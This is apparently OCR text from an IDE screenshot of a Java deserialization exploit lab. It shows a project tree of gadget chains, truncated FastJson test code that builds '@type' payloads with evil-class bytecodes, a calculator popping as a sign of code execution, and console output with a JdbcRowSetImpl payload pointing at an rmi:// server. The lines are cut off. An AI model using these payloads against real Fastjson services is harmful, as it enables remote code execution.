 collections
SerRce
jdk
HashCode
Jdk7u21.java
ClassFiles
Gadgets
Jdk7u21
Reflections
json
simple
Main
Person
Test
yaml
SnakeYaml
JNDIServer
Main
resources
43
44 String payload = "{\"@ty
45 System.out.println(paylo
46 JSON.parse(payload);
47 //,"dataSourceName":"rmi
48 //{"name":{"@type":"java
49
50
51 }
52
53 public static void test_aut
54 ParserConfig config = ne
55 final String evilClassPa
56 String evilCode = readCl
57 final String NASTY_CLASS
58 String text1 = "{\"@type
59 "\",\"_bytecodes
FastJson › main()
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
JNDIServer FastJson
E:\Software\Java\jdk1.7.0_21\bin\java ...
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0
Exception in thread "main" com.alibaba.fastjson.JSONException: set pro
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setV
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializ
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.p
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.d
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.p
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)